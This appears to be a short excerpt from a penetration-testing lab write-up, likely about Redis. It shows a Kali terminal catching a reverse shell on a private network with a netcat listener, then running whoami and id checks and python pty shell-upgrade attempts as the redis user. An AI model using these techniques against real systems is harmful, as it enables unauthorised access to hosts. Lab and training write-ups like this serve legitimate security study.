 文件系统
┌──(root㉿kali-Hat)-[~]
└─# nc -lvvp 10000
listening on [any] 10000 ...
192.168.40.9: inverse host lookup failed: Unknown host
connect to [192.168.40.20] from (UNKNOWN) [192.168.40.9] 39262
id
uid=999(redis) gid=999(redis) groups=999(redis)
python -c 'import pty;pty.spawn("/bin/bash")'
: 2: python: not found
python -c 'import pty;pty.spawn("/bin/bash")'
: 3: python: not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
: 4: python3: not found
pwd
/data
whoami
redis